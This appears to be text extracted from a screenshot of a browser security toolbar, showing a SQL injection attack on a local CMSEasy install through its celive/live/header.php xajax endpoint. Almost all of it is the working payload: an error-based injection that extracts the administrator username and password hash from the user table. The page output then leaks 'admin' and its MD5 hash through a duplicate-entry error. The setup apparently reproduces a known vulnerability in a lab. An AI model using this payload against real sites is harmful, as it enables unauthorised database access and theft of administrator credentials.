 http://localhost/c...e/live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from
information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Applications/MAMP/htdocs
/cmseasy/celive/include/database.class.php on line 36
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1admin#21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from information_schema.tables group by
a)b),'','','','1','127.0.0.1','2') #','','','','','1451235183','::1','2')